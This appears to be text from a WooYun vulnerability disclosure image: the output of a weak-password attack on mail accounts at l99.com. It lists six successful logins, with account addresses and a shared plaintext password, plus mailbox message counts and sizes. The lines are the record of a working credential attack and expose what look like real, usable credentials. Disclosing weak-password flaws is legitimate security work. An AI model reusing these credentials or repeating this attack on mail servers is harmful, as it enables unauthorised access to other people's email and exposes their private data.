 [+] have weakpass :     6
[+] Login successful: lfw_app@staff.l99.com Lifeix2014
[+] Mail: 5 emails
[+] Size: 3546502 bytes
[+] Login successful: office@staff.l99.com Lifeix2014
[+] Mail: 5 emails
[+] Size: 3546502 bytes
[+] Login successful: firsttime@staff.l99.com Lifeix2014
[+] Mail: 6 emails
[+] Size: 3563513 bytes
[+] Login successful: tiyutoutiao@staff.l99.com Lifeix2014
[+] Mail: 5 emails
[+] Size: 3546502 bytes
[+] Login successful: linac@l99.com Lifeix2014
[+] Mail: 45 emails
[+] Size: 276786354 bytes
[+] Login successful: tanxiaow@l99.com Lifeix2014
[+] Mail: 1 emails
[+] Size: 6128 bytes
www.wooyun.org